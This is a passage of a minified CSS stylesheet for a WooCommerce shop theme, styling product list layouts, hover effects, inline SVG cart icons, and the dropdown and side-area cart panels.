.qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart,#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_grouped,#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_simple{font-size:0!important;width:16px!important}#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button:after,#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart:after,#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_grouped:after,#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_simple:after{display:none}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button:after{content:none}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button.added{display:none}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart{background:url("data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2219.816px%22 height=%2218px%22 viewBox=%220 0 19.816 18%22%3E%3Cpath d=%22M17.164,2.603l-1.788-2.197c-0.095-0.126-0.243-0.2-0.4-0.2H5.022c-0.157,0-0.306,0.074-0.4,0.2l-1.813,2.23 C2.788,2.694,2.775,2.755,2.775,2.82c0,0.276,0.202,0.5,0.453,0.5H16.76c0.251,0,0.453-0.224,0.453-0.5 C17.213,2.741,17.193,2.669,17.164,2.603z%22/%3E\a%3Cpath d=%22M70.28,3.12%22/%3E%3Cg%3E%3Cpath d=%22M17.872,5.188c0-0.103-0.038-0.193-0.092-0.272c-0.089-0.134-0.234-0.384-0.408-0.384H2.443\a 		c-0.175,0-0.321,0.251-0.41,0.387C1.98,4.999,1.943,5.09,1.943,5.188l0.001,10.447c0,1.19,0.969,2.158,2.159,2.158h11.609\a 		c1.19,0,2.159-0.968,2.159-2.158L17.871,5.192C17.871,5.19,17.872,5.189,17.872,5.188z M9.909,11.159\a 		c-2.104,0-3.817-1.712-3.817-3.817c0-0.276,0.224-0.5,0.5-0.5s0.5,0.224,0.5,0.5c0,1.553,1.264,2.817,2.817,2.817\a 		c1.553,0,2.816-1.264,2.816-2.817c0-0.276,0.224-0.5,0.5-0.5s0.5,0.224,0.5,0.5C13.725,9.447,12.013,11.159,9.909,11.159z%22/%3E\a%3C/g%3E%3C/svg%3E") no-repeat center!important;width:16px;height:17px}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart:after{content:none}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-content{margin-bottom:35px}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-categories{margin-bottom:5px}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-price-holder{display:block}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-price-holder span{display:inline-block;min-height:18px}.qodef-woo-product-list.qodef-item-layout--info-below-centered .qodef-woo-product-price-holder .price{width:100%;justify-content:center}.qodef-woo-product-list.qodef-item-layout--info-below .product .add_to_cart_button,.qodef-woo-product-list.qodef-item-layout--info-below .product .added_to_cart,.qodef-woo-product-list.qodef-item-layout--info-below .product .button,.qodef-woo-product-list.qodef-item-layout--info-below .product .product_type_grouped,.qodef-woo-product-list.qodef-item-layout--info-below .product .yith-wcwl-add-to-wishlist,.qodef-woo-product-list.qodef-item-layout--info-on-image .product .add_to_cart_button,.qodef-woo-product-list.qodef-item-layout--info-on-image .product .added_to_cart,.qodef-woo-product-list.qodef-item-layout--info-on-image .product .button,.qodef-woo-product-list.qodef-item-layout--info-on-image .product .product_type_grouped,.qodef-woo-product-list.qodef-item-layout--info-on-image .product .yith-wcwl-add-to-wishlist{opacity:0;display:inline-block;transform:translateY(15px);transition:.3s ease}.qodef-woo-product-list.qodef-item-layout--info-below .product .yith-wcwl-add-button,.qodef-woo-product-list.qodef-item-layout--info-on-image .product .yith-wcwl-add-button{transition:.3s ease}.qodef-woo-product-list.qodef-item-layout--info-below .product .yith-wcqv-button,.qodef-woo-product-list.qodef-item-layout--info-below .product .yith-wcwl-add-to-wishlist,.qodef-woo-product-list.qodef-item-layout--info-on-image .product .yith-wcqv-button,.qodef-woo-product-list.qodef-item-layout--info-on-image .product .yith-wcwl-add-to-wishlist{transform:translateY(5px)}.qodef-woo-product-list.qodef-item-layout--info-below .product .yith-wcqv-button:hover,.qodef-woo-product-list.qodef-item-layout--info-below .product .yith-wcwl-add-to-wishlist:hover,.qodef-woo-product-list.qodef-item-layout--info-on-image .product .yith-wcqv-button:hover,.qodef-woo-product-list.qodef-item-layout--info-on-image .product .yith-wcwl-add-to-wishlist:hover{opacity:.7!important;transition:.2s!important}.qodef-woo-product-list.qodef-item-layout--info-below .product:hover .add_to_cart_button,.qodef-woo-product-list.qodef-item-layout--info-below .product:hover .added_to_cart,.qodef-woo-product-list.qodef-item-layout--info-below .product:hover .button,.qodef-woo-product-list.qodef-item-layout--info-below .product:hover .product_type_grouped,.qodef-woo-product-list.qodef-item-layout--info-below .product:hover .yith-wcwl-add-to-wishlist,.qodef-woo-product-list.qodef-item-layout--info-on-image .product:hover .add_to_cart_button,.qodef-woo-product-list.qodef-item-layout--info-on-image .product:hover .added_to_cart,.qodef-woo-product-list.qodef-item-layout--info-on-image .product:hover .button,.qodef-woo-product-list.qodef-item-layout--info-on-image .product:hover .product_type_grouped,.qodef-woo-product-list.qodef-item-layout--info-on-image .product:hover .yith-wcwl-add-to-wishlist{opacity:1;transform:translateY(0)}.qodef-woo-product-list.qodef-item-layout--info-below .product:hover .yith-wcwl-add-to-wishlist,.qodef-woo-product-list.qodef-item-layout--info-on-image .product:hover .yith-wcwl-add-to-wishlist{transition-delay:.12s}.qodef-woo-product-list.qodef-item-layout--info-below .product:hover .yith-wcqv-button,.qodef-woo-product-list.qodef-item-layout--info-on-image .product:hover .yith-wcqv-button{transition-delay:.17s}.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-on-image-centered .qodef-e .qodef-woo-product-inner{transform:translateY(100px);transition:transform 1s cubic-bezier(.76,.19,.25,1)}.elementor-editor-active .qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-on-image-centered .qodef-e .qodef-woo-product-inner,.qodef-woo-product-list.qodef-layout--masonry.qodef-item-layout--info-on-image-centered .qodef-e.qodef--appear .qodef-woo-product-inner{transform:translateY(0)}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered{text-align:center}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner{flex-direction:column}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons{position:relative;top:auto;bottom:20px;left:0;width:100%;justify-content:center;margin-top:17px}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .yith-wcwl-wishlistexistsbrowse{height:0}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .yith-wcwl-wishlistexistsbrowse a{top:-30px;text-align:center}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .yith-wcqv-button{margin-right:15px}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_grouped,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_simple{font-size:0;background:url("data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2215.125px%22 height=%2216.563px%22 viewBox=%221.563 4.813 15.125 16.563%22%3E%3Cpath fill=%22none%22 stroke=%22currentColor%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 d=%22M4.634,5.51L2.346,8.562v10.679 c0,0.845,0.683,1.526,1.526,1.526h10.681c0.842,0,1.525-0.682,1.525-1.526V8.562L13.789,5.51H4.634z%22/%3E%3Cline fill=%22none%22 stroke=%22currentColor%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 x1=%222.346%22 y1=%228.562%22 x2=%2216.078%22 y2=%228.562%22/%3E%3Cpath fill=%22none%22 stroke=%22currentColor%22 stroke-linecap=%22round%22 stroke-linejoin=%22round%22 d=%22M12.264,11.614 c0,1.686-1.366,3.051-3.051,3.051c-1.687,0-3.052-1.365-3.052-3.051%22/%3E%3C/svg%3E") no-repeat center!important;width:16px;height:17px}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button:hover,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart:hover,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_grouped:hover,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_simple:hover{opacity:.7}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button .qodef-button-line-svg,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart .qodef-button-line-svg,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_grouped .qodef-button-line-svg,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_simple .qodef-button-line-svg{display:none}#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button,#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart,#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_grouped,#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_simple{font-size:0!important;width:16px!important}#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button:after,#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart:after,#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_grouped:after,#qodef-woo-page .qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .product_type_simple:after{display:none}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button:after{content:none}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .add_to_cart_button.added{display:none}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart{background:url("data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2219.816px%22 height=%2218px%22 viewBox=%220 0 19.816 18%22%3E%3Cpath d=%22M17.164,2.603l-1.788-2.197c-0.095-0.126-0.243-0.2-0.4-0.2H5.022c-0.157,0-0.306,0.074-0.4,0.2l-1.813,2.23 C2.788,2.694,2.775,2.755,2.775,2.82c0,0.276,0.202,0.5,0.453,0.5H16.76c0.251,0,0.453-0.224,0.453-0.5 C17.213,2.741,17.193,2.669,17.164,2.603z%22/%3E\a%3Cpath d=%22M70.28,3.12%22/%3E%3Cg%3E%3Cpath d=%22M17.872,5.188c0-0.103-0.038-0.193-0.092-0.272c-0.089-0.134-0.234-0.384-0.408-0.384H2.443\a 		c-0.175,0-0.321,0.251-0.41,0.387C1.98,4.999,1.943,5.09,1.943,5.188l0.001,10.447c0,1.19,0.969,2.158,2.159,2.158h11.609\a 		c1.19,0,2.159-0.968,2.159-2.158L17.871,5.192C17.871,5.19,17.872,5.189,17.872,5.188z M9.909,11.159\a 		c-2.104,0-3.817-1.712-3.817-3.817c0-0.276,0.224-0.5,0.5-0.5s0.5,0.224,0.5,0.5c0,1.553,1.264,2.817,2.817,2.817\a 		c1.553,0,2.816-1.264,2.816-2.817c0-0.276,0.224-0.5,0.5-0.5s0.5,0.224,0.5,0.5C13.725,9.447,12.013,11.159,9.909,11.159z%22/%3E\a%3C/g%3E%3C/svg%3E") no-repeat center!important;width:16px;height:17px}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-image-inner .qodef-woo-product-additional-icons .added_to_cart:after{content:none}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-content{margin-bottom:0}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-categories{margin-bottom:5px}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-price-holder{display:block}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-woo-product-price-holder .price{width:100%;justify-content:center}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .add_to_cart_button,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .added_to_cart,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .button,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .product_type_grouped,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .yith-wcwl-add-to-wishlist{opacity:0;display:inline-block;transform:translateY(5px);transition:.3s ease}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .yith-wcwl-add-button{transition:.3s ease}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .add_to_cart_button,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .added_to_cart,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .yith-wcqv-button,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .yith-wcwl-add-to-wishlist{transform:translateY(5px)}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .add_to_cart_button:hover,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .added_to_cart:hover,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .yith-wcqv-button:hover,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e .yith-wcwl-add-to-wishlist:hover{opacity:.7!important;transition:.2s!important}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e:hover .add_to_cart_button,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e:hover .added_to_cart,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e:hover .button,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e:hover .product_type_grouped,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e:hover .yith-wcwl-add-to-wishlist{opacity:1;transform:translateY(0)}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e:hover .yith-wcwl-add-to-wishlist{transition-delay:.12s}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e:hover .yith-wcqv-button{transition-delay:.17s}.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e:hover .add_to_cart_button,.qodef-woo-product-list.qodef-item-layout--info-on-image-centered .qodef-e:hover .added_to_cart{transition-delay:.2s}.qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-image-inner .qodef-woo-product-additional-icons{top:29px;left:30px}.qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-image{min-height:180px}.qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-split-cols{width:100%;position:absolute;bottom:0;padding:15px 30px;justify-content:space-between;align-items:flex-start;z-index:22}.qodef-woo-product-list.qodef-item-layout--presentational .qodef-woo-product-image{min-height:180px}.qodef-woo-product-list.qodef-item-layout--presentational .product .qodef-woo-product-info{min-width:80px}.qodef-woo-product-list.qodef-item-layout--presentational .product .qodef-woo-product-price-holder{height:22px;min-width:80px}.qodef-woo-product-list.qodef-item-layout--presentational .product .qodef-woo-product-price-holder .price{position:absolute!important;top:3px;right:0;opacity:1;transform:translateY(0);transition:all .25s ease-in-out}.qodef-browser--firefox .qodef-woo-product-list.qodef-item-layout--presentational .product .qodef-woo-product-price-holder .price{top:2px}.qodef-woo-product-list.qodef-item-layout--presentational .product:hover .qodef-woo-product-image-inner{opacity:0}.qodef-woo-product-list.qodef-item-layout--presentational .product:hover .qodef-woo-product-price-holder .price{opacity:0;transform:translateY(-100%)}.qodef-woo-product-list.qodef-item-layout--presentational .qodef-woo-split-cols{width:100%;position:absolute;bottom:0;padding:25px 40px;justify-content:space-between;align-items:flex-start;z-index:22}@media only screen and (max-width:680px){.qodef-woo-product-list.qodef-item-layout--presentational .qodef-woo-split-cols{padding:15px 30px}}.qodef-pvd .qodef-e-tagline{font-family:"The Gwathmey",serif;font-size:55px}.qodef-pvd .entry-title{margin:25px 0 0}.qodef-pvd .entry-title a:hover{color:inherit}.qodef-pvd .qodef-vd-product-price{font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#1d1d1d;line-height:1em}.qodef-pvd .qodef-vd-product-price a{color:inherit}.qodef-pvd .qodef-vd-product-price a:hover{color:#aeaeae}.qodef-pvd .qodef-vd-product-price del{color:#8b8b8b}.qodef-pvd .qodef-vd-product-price ins{text-decoration:none}.qodef-pvd .qodef-vd-product-excerpt{font-size:17px;max-width:450px;margin:25px 0 31px}.qodef-pvd .qodef-vd-countdown-holder .qodef-countdown.qodef-layout--boxed{margin-top:30px;margin-bottom:40px}.qodef-pvd .button{padding:8px 52px;position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:18px;line-height:2em;font-weight:600;text-decoration:none;text-transform:capitalize;border-radius:0;outline:0;box-sizing:border-box;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;background-color:transparent;border:1px solid #8b8b8b;font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#1d1d1d}.qodef-pvd .button a{color:inherit}.qodef-pvd .button a:hover{color:#aeaeae}.qodef-pvd .button:hover{background-color:transparent}.qodef-pvd .button.added{display:none}.qodef-pvd .added_to_cart{padding:8px 52px;position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:18px;line-height:2em;font-weight:600;text-decoration:none;text-transform:capitalize;border-radius:0;outline:0;box-sizing:border-box;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;background-color:transparent;border:1px solid #8b8b8b;font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#1d1d1d}.qodef-pvd .added_to_cart a{color:inherit}.qodef-pvd .added_to_cart a:hover{color:#aeaeae}.qodef-pvd .added_to_cart:hover{background-color:transparent}.qodef-pvd-middle{padding:21px 30px 30px 30px;text-align:center;position:relative}.qodef-pvd-middle .qodef-e-image{margin-bottom:50px}.qodef-pvd-left .qodef-e-inner{display:flex;align-items:flex-start}.qodef-pvd-left .qodef-e-inner .qodef-e-image{margin-right:70px;width:100%;padding-top:50px;flex:1 1 100%;max-width:575px}.qodef-pvd-left .qodef-e-inner .qodef-e-content{flex:1 1 100%}@media (min-width:1366px){.qodef-pvd-left .qodef-e-inner .qodef-e-content{margin-bottom:100px}}.qodef-pvd-left .added_to_cart:after{content:none!important}.widget_konsept_core_woo_dropdown_cart{height:100%}.qodef-woo-dropdown-cart{position:relative;display:inline-block;vertical-align:top;height:100%;padding:0 10px}.qodef-woo-dropdown-cart .qodef-m-inner{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%}.qodef-woo-dropdown-cart .qodef-m-opener{position:relative;display:flex;align-items:center;height:100%}.qodef-woo-dropdown-cart .qodef-m-opener>*{line-height:1}.qodef-woo-dropdown-cart .qodef-m-opener-count{font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:11px;font-weight:400;letter-spacing:.25em;margin:2px 0 0 4px}.qodef-woo-dropdown-cart .qodef-m-dropdown{position:absolute;top:100%;left:auto;right:0;text-align:left;opacity:0;visibility:hidden;transition:opacity .2s ease-out,visibility .2s ease-out}.qodef-woo-dropdown-cart .qodef-m-dropdown-inner{position:relative;display:inline-block;vertical-align:top;width:360px;padding:20px;background-color:#fff;border:1px solid #ddd}.qodef-woo-dropdown-cart .qodef-woo-dropdown-items{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items{color:#8b8b8b}#qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a{color:#8b8b8b}#qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a:hover{color:#1d1d1d}.qodef-woo-dropdown-cart .qodef-woo-dropdown-item{position:relative;display:flex;align-items:flex-start;margin-top:20px}.qodef-woo-dropdown-cart .qodef-woo-dropdown-item:first-child{margin-top:0}.qodef-woo-dropdown-cart .qodef-e-image{flex-shrink:0;width:80px;margin-right:20px}.qodef-woo-dropdown-cart .qodef-e-image a,.qodef-woo-dropdown-cart .qodef-e-image img{display:block}.qodef-woo-dropdown-cart .qodef-e-content{position:relative;display:inline-block;width:100%;vertical-align:top;padding-right:20px}.qodef-woo-dropdown-cart .qodef-e-title{margin:0}.qodef-woo-dropdown-cart .qodef-e-price{margin:3px 0 0}.qodef-woo-dropdown-cart .qodef-e-quantity{margin:3px 0 0}.qodef-woo-dropdown-cart .qodef-e-remove{position:absolute;top:-2px;right:0;font-size:20px;line-height:1;color:#1d1d1d}.qodef-woo-dropdown-cart .qodef-m-order-details{position:relative;display:flex;align-items:center;justify-content:space-between;margin-top:25px;padding-top:13px;border-top:1px solid #ddd}.qodef-woo-dropdown-cart .qodef-m-order-details>*{margin:0}#qodef-top-area .qodef-woo-dropdown-cart .qodef-m-order-details{color:#8b8b8b}.qodef-woo-dropdown-cart .qodef-m-action{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:20px;display:flex}.qodef-woo-dropdown-cart .qodef-m-action-link{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Josefin Sans",sans-serif;font-size:18px;line-height:2em;font-weight:600;text-decoration:none;text-transform:capitalize;border-radius:0;outline:0;box-sizing:border-box;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;width:100%;padding:10px 40px;text-align:center;width:100%}.qodef-woo-dropdown-cart .qodef-m-action-link.qodef-m-action-cart{background-color:#1d1d1d;border:1px solid transparent;font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#fff;margin-right:10px}.qodef-woo-dropdown-cart .qodef-m-action-link.qodef-m-action-cart a{color:inherit}.qodef-woo-dropdown-cart .qodef-m-action-link.qodef-m-action-cart a:hover{color:#aeaeae}.qodef-woo-dropdown-cart .qodef-m-action-link.qodef-m-action-cart:hover{color:#fff;border-color:#2d2d2d;background-color:#2d2d2d}.qodef-woo-dropdown-cart .qodef-m-action-link.qodef-m-action-checkout{background-color:transparent;border:1px solid #8b8b8b;font-family:"EB Garamond",serif;font-size:18px;font-weight:400;font-style:italic;color:#1d1d1d;margin-left:10px}.qodef-woo-dropdown-cart .qodef-m-action-link.qodef-m-action-checkout a{color:inherit}.qodef-woo-dropdown-cart .qodef-m-action-link.qodef-m-action-checkout a:hover{color:#aeaeae}.qodef-woo-dropdown-cart .qodef-m-action-link.qodef-m-action-checkout:hover{background-color:transparent;border:1px solid #1d1d1d}.touchevents .qodef-woo-dropdown-cart{cursor:pointer}.qodef-woo-dropdown-cart:hover .qodef-m-dropdown{opacity:1;visibility:visible;z-index:111}.widget.widget_konsept_core_product_category_tabs{position:relative}.widget.widget_konsept_core_product_category_tabs .qodef-widget-title{display:none}.widget.widget_konsept_core_product_category_tabs .qodef-e-tabs-inner{position:relative;display:flex}.widget.widget_konsept_core_product_category_tabs .qodef-e-tabs-inner .qodef-e-tabs-title{margin:0 0 12px;letter-spacing:.18em}.widget.widget_konsept_core_product_category_tabs .qodef-e-tabs-holder{width:20%}.widget.widget_konsept_core_product_category_tabs .qodef-e-tabs-content{position:relative;width:80%}.widget.widget_konsept_core_product_category_tabs .qodef-e-tabs-content .qodef-e-tab-content{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .2s}.widget.widget_konsept_core_product_category_tabs .qodef-e-tabs-content .qodef-e-tab-content.active-content{position:relative;opacity:1}.widget.widget_konsept_core_product_category_tabs .qodef-e-tab{padding:4px 0}.widget.widget_konsept_core_product_category_tabs .qodef-e-tab a{font-family:"EB Garamond",serif;font-size:17px;font-weight:400;font-style:italic;color:#8b8b8b;position:relative;display:flex;white-space:normal;margin:8px 0;overflow:hidden;margin:2px 0;line-height:1.4em}.widget.widget_konsept_core_product_category_tabs .qodef-e-tab a a{color:inherit}.widget.widget_konsept_core_product_category_tabs .qodef-e-tab a a:hover{color:#aeaeae}.widget.widget_konsept_core_product_category_tabs .qodef-e-tab a span{position:relative}.widget.widget_konsept_core_product_category_tabs .qodef-e-tab a span:after{content:'';position:absolute;left:0;bottom:3px;width:100%;height:1px;display:block;background:currentColor;transform:scaleX(0);transform-origin:right;transition:transform .4s}.widget.widget_konsept_core_product_category_tabs .qodef-e-tab a:hover{color:#000}.widget.widget_konsept_core_product_category_tabs .qodef-e-tab a:hover span:after{transform-origin:left;transform:scaleX(1)}.widget.widget_konsept_core_product_category_tabs .qodef-e-tab.active-category a{color:#000}.widget.widget_konsept_core_product_category_tabs .qodef-e-tab.active-category a span:after{transform-origin:left;transform:scaleX(1)}.widget.widget_konsept_core_product_category_tabs .qodef-woo-product-title a{color:inherit}.widget.widget_konsept_core_product_category_tabs .variations_form{display:none!important}.qodef-woo-side-area-cart{position:relative;display:inline-block;vertical-align:top;height:100%;padding:0 10px}.qodef-woo-side-area-cart .qodef-m-inner{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%}.qodef-woo-side-area-cart .qodef-m-opener{position:relative;display:flex;align-items:center;height:100%}.qodef-woo-side-area-cart .qodef-m-opener:hover .qodef-m-opener-icon{opacity:.7}.qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-icon{margin-top:2px;transition:opacity .2s}.qodef-woo-side-area-cart .qodef-m-opener>*{line-height:1}.qodef-woo-side-area-cart .qodef-m-opener-count{font-family:"Josefin Sans",sans-serif;font-weight:600;text-transform:uppercase;color:#1d1d1d;font-size:11px;font-weight:400;letter-spacing:.25em;margin:3px 0 0 4px}.qodef-woo-side-area-cart .qodef-m-close{display:none}.qodef-woo-side-area-cart-content-holder .qodef-m-content{position:fixed;top:0;right:-435px;height:100vh;width:435px;display:flex;flex-direction:column;justify-content:space-between;padding:60px 0 128px;background-color:#fff;overflow:hidden;z-index:10001;transition:transform .6s cubic-bezier(.77,0,.175,1);pointer-events:none}@media only screen and (max-width:680px){.qodef-woo-side-area-cart-content-holder .qodef-m-content{right:-280px;width:280px}}.admin-bar .qodef-woo-side-area-cart-content-holder .qodef-m-content{top:32px;height:calc(100vh - 32px)}.qodef-woo-side-area-cart-content-holder .qodef-m-content .qodef-m-posts-not-found{margin:0 30px}.qodef-woo-side-area-cart-content-holder .qodef-m-close{display:none}.qodef-woo-side-area-cart-content-holder .qodef-m-items{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0 25px}.qodef-woo-side-area-cart-content-holder .qodef-m-item{position:relative;display:flex;align-items:flex-start;margin-top:30px}.qodef-woo-side-area-cart-content-holder .qodef-m-item:first-child{margin-top:0}.qodef-woo-side-area-cart-content-holder .qodef-e-image{flex-shrink:0;width:80px;margin-right:25px}.qodef-woo-side-area-cart-content-holder .qodef-e-image a,.qodef-woo-side-area-cart-content-holder .qodef-e-image img{display:block}.qodef-woo-side-area-cart-content-holder .qodef-e-content{position:relative;display:inline-block;width:100%;vertical-align:top;padding-right:20px}.qodef-woo-side-area-cart-content-holder .qodef-e-title{margin:0;line-height:1.5em}.qodef-woo-side-area-cart-content-holder .qodef-e-title a{color:#1d1d1d}.qodef-woo-side-area-cart-content-holder .qodef-e-price{margin:3px 0 0;font-family:"EB Garamond",serif;font-size:17px;font-weight:400;font-style:italic;color:#1d1d1d}.qodef-woo-side-area-cart-content-holder .qodef-e-price a{color:inherit}.qodef-woo-side-area-cart-content-holder .qodef-e-price a:hover{color:#aeaeae}.qodef-woo-side-area-cart-content-holder 